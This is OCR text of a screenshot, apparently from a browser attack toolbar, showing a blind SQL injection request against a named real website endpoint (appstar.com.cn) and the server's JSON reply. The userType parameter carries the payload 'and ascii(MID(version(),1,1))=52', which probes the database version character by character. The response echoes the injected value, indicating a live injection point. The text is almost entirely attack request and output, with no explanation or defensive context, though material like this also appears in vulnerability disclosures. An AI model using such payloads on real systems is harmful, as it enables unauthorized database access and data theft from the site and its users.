 www.appstar.com.cn//appstar/manage/queryAceAppShow.act
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.appstar.com.cn//appstar/manage/queryAceAppShow.action
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
appIndex=0&applimit=7&appType=0&isAce=1&rnd=0.12041312991641462&userType=0 and ascii(MID(version(),1,1))=52
-
+
{"alignment":null,"appId":null,"appIndex":0,"appType":"0","applicationControlList":[],"applicationList":[],"applicationPageList":
[],"applimit":7,"apptotalItem":0,"bak":null,"bgcolor":null,"bgimgurl":null,"btnBgColor":null,"btnTextColor":null,"btndetails":null,
"color":null,"controlName":null,"controldetails":null,"corner":0,"curApp":null,"curAppControls":null,"curImgInfo":null,"curOutApp":
null,"curbtn":null,"del":0,"divname":null,"fontSize":0,"height":0,"isAce":1,"limit":8,"lineheight":0,"matId":0,"newControl":null,"p
ageId":null,"pageIndex":0,"positionx":0,"positiony":0,"text":null,"totalItem":null,"txtId":null,"type":null,"userType":"0 and
ascii(MID(version(),1,1))=52","width":0}